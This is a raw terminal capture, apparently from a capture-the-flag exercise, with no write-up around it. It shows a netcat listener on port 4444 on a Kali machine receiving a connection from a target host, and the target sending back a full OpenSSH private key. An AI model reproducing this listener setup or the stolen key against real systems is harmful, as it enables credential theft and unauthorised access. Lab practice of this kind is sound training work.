 ┌──(kali㉿kali)-[~/OperationBlackout/FULLPWN/Powerlang]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.232.1] 44776
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----